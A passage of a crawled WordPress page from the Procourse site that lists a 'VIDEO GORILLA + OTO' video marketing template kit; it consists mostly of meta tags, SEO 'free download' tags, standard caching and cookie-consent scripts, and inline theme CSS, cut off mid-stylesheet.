

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/
body_size: 22950
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>VIDEO GORILLA + OTO – Dynamic &#038; Multipurpose Video Marketing Kit &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/"><meta name="description" content="It’s a UNIQUE – COMPLETE SET of  Ready-To-Go   “Dinamic Style”  Video Animation Templates You Can Apply To Any Kind of Video Marketing Project You Have CLASSY Q"><meta property="og:title" content="VIDEO GORILLA + OTO – Dynamic &#038; Multipurpose Video Marketing Kit &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2021/08/video-gorilla-dynamic-multipurpose-video-marketing-kit-free-download-1-600x489-1.png"><meta property="og:image:width" content="600"><meta property="og:image:height" content="489"><meta property="og:image:alt" content="VIDEO GORILLA - Dynamic &amp; Multipurpose Video Marketing Kit Download"><meta property="og:description" content="It’s a UNIQUE – COMPLETE SET of  Ready-To-Go   “Dinamic Style”  Video Animation Templates You Can Apply To Any Kind of Video Marketing Project You Have CLASSY Q"><meta property="og:url" content="https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2021-09-16T18:34:40+05:30"><meta property="article:modified_time" content="2021-09-16T18:34:40+05:30"><meta property="og:updated_time" content="2021-09-16T18:34:40+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="free download VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit"><meta property="article:tag" content="free VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit"><meta property="article:tag" content="get VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit"><meta property="article:tag" content="Tags: download VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit"><meta property="article:tag" content="VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit"><meta property="article:tag" content="VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit download"><meta property="article:tag" content="VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit free"><meta property="article:tag" content="VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit free download"><meta property="article:tag" content="VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit get"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2021/08/video-gorilla-dynamic-multipurpose-video-marketing-kit-free-download-1-600x489-1.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; VIDEO GORILLA + OTO – Dynamic &#038; Multipurpose Video Marketing Kit Comments Feed" href="https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fvideo-gorilla-oto-dynamic-multipurpose-video-marketing-kit%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fvideo-gorilla-oto-dynamic-multipurpose-video-marketing-kit%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp"><link rel="preload" as="image" href="https://procourse.net/wp-content/uploads/2021/08/video-gorilla-dynamic-multipurpose-video-marketing-kit-free-download-1-600x489-1.png.webp"><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 